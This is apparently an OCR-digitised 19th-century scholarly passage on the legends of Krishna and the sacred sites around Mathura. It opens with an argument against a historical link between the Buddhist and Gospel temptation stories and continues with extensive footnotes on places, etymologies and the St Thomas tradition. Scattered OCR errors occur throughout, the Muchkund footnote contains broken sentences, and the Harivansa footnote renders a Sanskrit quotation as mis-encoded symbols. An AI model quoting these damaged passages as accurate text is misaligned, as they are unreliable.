A striking example of the insufficiency of mere coincidence in name and event, to establish a material connection between the legends of any two reigions, is afforded by the narrative of Buddha's temptation as given in the Lalita Vistara. In all such cases the metaphysical resemblance tends to prove the identity of the religious idea in all ages of the world and among all races of mankind; but any historical connection, in the absence of historical proof, is purely hypothetical. The story of the Temptation in the fourth Chapter of S. Matthew's Gospel, which was undergone after a long fast and before the commencement of our Lord's active ministry, is exactly paralleled by the cir-cumstances of Buddha's victory over the assaults of the Evil One, after he had completed his six years of penance and before he began his public career as a national Reformer. But the Lalita Vistara is anterior in date to the Christian revelation, and therefore cannot have borrowed from it ; while it is also certain that the Buddhist legend can never have reached S. Matthew's ears, and therefore any connection between the two narratives is absolutely impossible. My belief is that all the supposed connection between Christ and Krishna is equally imaginary.

References

- ↑ The oldest Jain inscription that has as yet been is discovered is one from the hill Indragiri at Srivaga Belgola in the South of India. It records an emigration of Jainis from Ujayin under the leadership of Swami Bhadra Bahu, accounted the last of the Sruta Kevalis, who was accompanied by Chandragupta, King of Pataliputra. As the inscription gives a list of Bhadra Bahu's successors, it is clearly not contemporary with the events which it records; but it may be inferred from the archaic form of the letters that it dates from the third centuryB. C.

- ↑ More recent research, however, has revealed the fact that the Gotama Swami, who was Mahavira's pupil, was not a Kshatriya by caste, as was Sakya Muni, the Buddha, but a Brahman of the well-known Gautama family, whose personal name was Indra-bhuti.

- ↑ This, however, is stoutly denied by Dr. Rajendra Lal Mittra. See nis Indo-Aryans

- ↑ Though many episodes of later date have been interpolated, the composition of the main body of the Mahabharat may with some confidence be referred to the second or third century before Christ.

- ↑ The Bhagavat is written in a more elegant style than any of the other Puranas, and is traditionally ascribed to the grammarian Bopadeva, who flourished at the Court of Hemadri, Raja of Devagiri or Daulatabad, in the twelfth or thirteenth century after Christ

- ↑ The present Madhu-ban is near the village of Maholi, some five miles from Mathura and from the bank of the Jamuna. The site, however, as now recognized, must be very ancient, since it is the ban which has given its name to the village ; Maholi being a corruption of the original form, Madhupuri

- ↑ The site of their prison-house, called the Kara-grah, or more commonly Janm-bhumi, i,e., birth-place,' is still marked by a small temple in Mathura near the Potara-kund.

- ↑ Signifying' extraction,' i.e., from his mother's womb. The word is also explained to mean 'drawing furrows with the plough,' and would thus be paralleled by Balarama’s other names of Halayudha, Haladhara, and Halabhrit.

- ↑ On this day is celebrated the annual festival in honour of Krishna's birth, called Janm Ashtami.

- ↑ This incident is popularly commemorated by a native toy called' Vasudeva Katora' of which great numbers are manufactured at Mathura. It is a brass cup with the figure of a man in it carrying a child at his side, and is so contrived that when water is poured into it it cannot rise above the child's foot, but is then carried off by a hidden duct and runs out at the bottom till the cup is empty. The landing-place is still shown at Gokul and called 'Uttaresvar Ghat.

- ↑ The scene of this transformation is laid at the Jog Ghat in Mathura, so called from the child Joganidra

- ↑ The event is commemorated by a small cell at Mahaban, in which the demon whirlwind is represented by a pair of enormous wings overshadowing the infant Krishna.

- ↑ From this incident Krishna derives his popular name of Damodar, from dam a cord, and udar, the body. The mortar, or ulukhala, is generally a solid block of wood, three or four feet high, hollowed out at the top into the shape of a basin

- ↑ The traditionary scene of all these adventures is laid, not at Gokul, as might have been anticipated, but at Mahaban, which is now a distinct town further inland. There are shown the jugal arjun ki thaur, ' or site of the two Arjun trees,' and the spots where Putana, Trinavart, and Sakatasur,or, the cart-demon (for in the Bhagavat the cart is said to have been upset by the intervention of an evil spirit), met their fate.The village of Koila, on the opposite bank, is said to derive its name from the fact that the ' ashes' from Putana's funeral pile floated down there ; or that Vasudeva, when crossing the river and thinking he was about to sink, called out for some one to take the child, saying 'Koi le, koi le.'

- ↑ From these childish sports, Krishna derives his popular names of Ban-mali , ' the wearer of a chaplet of wild flowers,' and Bansi-dhar and Murli-dhar, 'the flute-player.' Hence, too, the strolling singers, who frequent the fairs held on Krishna's fete days, attire themselves in high-crowned caps decked with peacocks' feathers.

- ↑ The Bhandir-ban is a dense thicket of ber and other low prickly shrubs in the hamlet of Chhahiri, a little above Mat. In the centre is an open space with a small modern temple and well. The Bhandir bat is an old tree a few hundred yards outside the grove.

- ↑ This adventure givesits name to the Bachh-ban near Sehi.

- ↑ Hence the name of the village Tosh in the Mathura pargana.

- ↑ The scene of this adventure is laid at Khadira-ban, near Khaira. The khadirais a species of acacia. The Sanskrit word assumes in Prakrit the form khaira.

- ↑ One of the ghats at Brinda-ban is named, in commemoration of this event, Kali-mardan, or Kali-dah, and the, or rather a, Kadamb tree is still shown there.

- ↑ Bhadra-ban occupies a high point on the left bank of the Jamuna, some three miles above Mat. With the usual fate of Hindi words, it is transformed in the official map of the district into the Persian Bahadur-ban. Between it and Bhandir-ban is a large straggling wood called mekh-ban. This, it is said, was open ground, till one day, many years ago, some gases man encamped there, and all the stakes to which his horses had been tethered toot root and grew up.

- ↑ Balaram, under the name of Belus, is described by Latin writers as the Indian Hercules and said to be one of the tutelary divinities of Mathura. Patanjali also, the celebrated Grammarian, a native of Gonda in Oudh, whose most probable date is 150 B. C., clearly refers to Krishna as a divinity and to Kausa's death at his hands as a current tradition, both popular and ancient ; the events in the hero's life forming the subject of different poems, from which he quotes lines or parts of lines as examples of grammatical rules. Thus, whatever the date of the eighteen Puranas', as we now have them, Pauranik mythology and the local cultus of Krishna and Balaram at Mathura must be of higher antiquity than has been represented by some European scholars.

- ↑ This popular incident is commemorated by the Chir. Ghat at Siyara; chir meaning clothes. The same name is frequently given to the Chain Ghat at Brinda-ban, which is also so called in the Vraja-bhakti vilasa, written 1553 A.D.

- ↑ The title Upendra was evidently conferred upon Krishna before the full development of the Vaishnava School ; for however Pauranik writers may attempt to explain it, the only grammatical meaning of the compound is 'a lesser Indra.' As Krishna has long been considered much the greater god of the two, the title has fallen into disrepute and is now seldom used. Similarly with ‘Gobind’; its true meaning is not, as implied in the text, ' the Indra of cows,' but simply ' a flnder, or ' tender of cows,' from the root ' vid.' The Hindus themselves prefer to explain Upendra as meaning simply Indra's younger brother,' Vishnu, in the dwarf incarnation, having been born as the son of Kasyapa, who was also Indra's father.

- ↑ Any sketch of Krishna's adventures would be greatly defective which contained no allusion to his celebrated amours with the Gopis, or milkmaids of Brij. It is the one incident in his life upon which modern Hindu writers love to lavish all the resources of their eloquence. Yet in the original authorities it occupies a no more prominent place in the narrative than that which has been assigned it above. In pictorial representations of the ' circular dance' or Rasmandal, whatever the number of the Gopis introduced, so often is the figure of Krishna repeated. Thus each Gopi can claim him as a partner, while again, in the centre of the circle, he stands in larger form with his favourite Radha.

- ↑ These are the famous tanks of Radha-kund, which is the next village to Gobardhan ; while Aring, a contraction for Arishta-ganw, is the scene of the combat with the bull.

- ↑ There are two ghats at Brinda-ban named after this adventure : the first Kesi Ghat, where the monster was slain ; the second Chain Ghat, where Krishna ' rested' and bathed. It is from this exploit, according to Pauranik etymology, that Krishna derives his popular name of Kesava. The name, however, is more ancient than the legend, and signifies simply the long-haired, ' crinitus,' or radiant, an appropriate epithet if Krishna be taken for the Indian Apollo.

- ↑ Akrur is the name of a hamlet between Mathura and Brinda-ban.

- ↑ Kubja's well" in Mathura commemorates this event. It is on the Delhi road, a little beyond the Katra. Nearly opposite, a carved pillar from a Buddhist railing has been set up and is worshipped as Parvati.

- ↑ Kansa's Hill and the Rang-Bhumi, or ' arena,' with an image of Rangesvar Mahadeva, wherethe bow was broken, the elephant killed and the champion wrestlers defeated, are still sacred sites immediately outside the city of Mathura, opposite the new dispensary.

- ↑ The Visrant Ghat, or Resting Ghat, is the most sacred spot in all Mathura. It occupies the centre of the river front, and is thus made a prominent object, though it has no special architectural beauty.

- ↑ The legend has been invented to explain why the sankha, or conch-shell, is employed as a religious emblem: the simpler reason is to be found in the fact of its constant use as an auxi-liary to temple worship. In consequence of a slight similarity in the name, this incident is popu-larly connected with the village of Sousa in the Mathura pargana, without much regard to the exigencies of the narrative, since Prabhasa, where Panchajana was slain, is far away on the shore of the Western Ocean in Gujarat.

- ↑ The soul of Kala-yavana is supposed in a second birth to have animated the body of the tyrannical Aurangzeb.

- ↑ The traditional scene of this event is laid at Muchkund, a lake three miles to the west of Dholpur, where two bathing fairs are annually held: the one in May, the other at the beginning of September. The lake has as many as 114 temples on its banks, though none are of great antiquity. It covers an area of 41 acres and lies in a natural hollow of great depth filled in the rains by the drainage of the neighbourhood and fed throughout the year by a number of springs,which have their source in the surrounding sand-stone hills.The local legend in the Raja Muchkund,after a long and holy life,desired to find the rest in dealth.The gods denied his prayer,but allowed him to repose for centuries in sleep and decreel any one that disturbed him consumed by a fire.Krishna,in his flight from Kala-yavana,chanced to pass the place where the Raja slept and,without disturbing him threw a cloth over his face and concealed himself close by.Soon after arrived,Kala-yavana,who,concluding that sleeper was the enemy he sought ,rudely awoke him and was instantly consumed.After this Krishna remained with the Raja's for some days and finding that no water was to be had nearer than the Chambal,he stamped his foot and so caused a depression in the rock, while immediately and now forms the lake.

- ↑ As Magadha became the great centre of Buddhism, and indeed derives its latter name of Bihar from the numerous Viharas, or Buddhist monasteries, which it contained, its king Ja-rasandha and his son-in-law Kansa have been described by the orthodox writers of the Mahabharat and Sri Bhagavat with all the animus they felt against the professers of that religion, though in reality it had not come into existence till so ne 400 years after Jarasandha's death. Thus the narrative of Krishna's retreat to Dwaraka and the subsequent demolition of Hindu Mathura, besides its primary signification, represents also in mythological language the great historical fact, attested by the notices of contemporary travellers and the results of recent an- tiquarian research, that for a time Brahmanism was almost eradicated from Central India and Buddhism established as the national religion.

- ↑ Sisupal was first cousin to Krishna; his mother, Srutadevi, being Vasudeva's sister.

- ↑ These extravagant number are merely intended to indicate the wide diffusion and power of the great Jadava (vulgarly Jadon) clan.

- ↑ Hindu pictures of the infant Krishna in the arms of his foster-mother Jasoda, with a glory encircling the heads both of mother and child and a background of Oriental scenery, might often pass for Indian representations of Christ and the Madonna. Professor Weber has written at great length to argue a connection between them. But few scenes (as remarked by Dr. Rajendralala Mitra) could be more natural or indigenous in any country than that of a woman nursing a child, and in delineating it in one country it is all but utterly impossible to design something which would not occur to other artists in other parts of the world. The relation of original and copy in such case can be inferred only from the details, the technical treatment, general arrangement and style of execution ; and in these respects there is no simi-larity between the Hindu painting and the Byzantine Madonna quoted by Professor Weber.

- ↑ It is quoted by Biruni (born 970, died 1038 A. D. as a standard authority in his time.

- ↑ The proof of this statement is that all his topographical descriptions are utterly irrecon-cilable with facts. Thus he mentions that Krishna and Balarama were brought up at a spot selected by Nanda on the bank of the Jamuna near the hill of Gobardhan (Canto 61). Now, Gobardhan is some fifteen miles from the river ; and the neighbourhood of Gokula and Mahaban, which all other written authorities and also ancient tradition agree in declaring to have been the scene of Krishna's infancy, is several miles further distant from the ridge and on the other side of the Jamuna. Again, Tal-ban is described (Canto 79) as lying north of Gobardhan - 'K50M&M'(8M/K$M$0$K /.A(>$0?.>6M0?$.M

&&C6>$G $$K ,@0L 0.M/' $>25( .9$M

It is south-east of Gobardhan and with the city of Mathura between it and Brinda-ban, though in the Bhagavat it is said to be close to the latter town. So also Bhandir-ban is represented in the Harivansa as being on the same side of the river as the Kali-Mardan Ghat, being in reality nearly opposite to it. - ↑ According to Eusebius, the Apostle who visited India was not Thomas, but Bartholomew There is, however, no earlier tradition to confirm the latter name ; while the' Acts of S. Thomas' though apocryphal are mentioned by Epiphanies, who was consecrated Bishop of Salamis about 368 A.D., and are attributed by Photius to Lucious Charinas, by later scholars to Bardesans at the end of the second century. Anyhow, they are ancient, and as it would have been against the writer's interest to contradict established facts, the probability is that his historical ground-workS. Thomas' visit to Indiai s correct. That Christianity still continued to exist there, after the time of the Apostles, is proved by the statement of Eusebius that Pantanus, the teacher of Clemens Alexandrinus, visited the country in the second century and brought back with him to Alexandria a copy of the Hebrew Gospel of S. Matthew. S. Chrysostom also speaks of a translation into the Indian tongue of a Gospel or Catechism ; a Metropolitan of Persia and India attended the Council of Nice ; and the heresiarch Mani, put to death about 272 A.D., wrote an Epistle to the Indians. Much stress, however, must not be laid on these latter facts, since India in early times was a term of very wide extent. According to tradition S. Thomas founded seven Churches in Malabar, the names of which are given and are certainly old ; and in the sixth cen-tury, Cosmas Indico-pleustes, a Byzantine monk, speaks of a Church at Male (Malabar) with a Bishop in the town of Kalliena (Kalyan) who had been conscecrated in Persia. The sculptured crosses which S. Francis Xavier and other Catholic Missionaries supposed to be relics of S. Thomas have Pahlavi inscriptions, from the character of which it is surmised that they are not of earlier date than the seventh or eighth century. The old connection between Malabar and Edessa is proba-bly to be explained by the fact that S. Thomas was, as Eusebins and other ecclesiastical historians describe him, the Apostle of Edessa, while Pahlavi, which is an Aramean dialect of Assyria, may well have been known and used as far north as that city, since it was the language of the Persian Court. From Antioch, which is not many miles distant from ancient Edessa, and to which the Edessa Church was made subject, the Malabar Christians have from a very early period received. their Bishops.